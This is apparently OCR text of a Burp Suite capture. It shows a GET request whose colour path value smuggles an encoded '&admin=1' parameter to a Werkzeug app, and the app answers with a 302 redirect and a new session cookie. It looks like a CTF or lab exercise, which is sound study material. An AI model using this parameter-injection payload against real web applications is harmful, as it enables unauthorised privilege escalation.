 Request
Pretty Raw Hex \n
1 GET /color/ff85c0%26admin%3d1 HTTP/1.1
2 Host: 52.59.124.14:10017
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.107 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: PHPSESSID=b07b2693c694861830c3da871e3133ea;
session=0
9 Connection: close
10
11
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 FOUND
2 Server: Werkzeug/2.3.7 Python/3.11.4
3 Date: Tue, 22 Aug 2023 12:01:41 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 189
6 Location: /
7 Set-Cookie: session=
d5c4ef52793b7036c267af76936da0af06f4c161d066dcaf53e9
9a955354e66f; Path=/
8 Connection: close
9
10 <!doctype html>
11 <html lang=en>
12 <title>
Redirecting...
</title>
13 <h1>
Redirecting...
</h1>
14 <p>
You should be redirected automatically to the
target URL: <a href="/">
/
</a>
. If not, click the link.
15
Search...
0 matches
INSPECTOR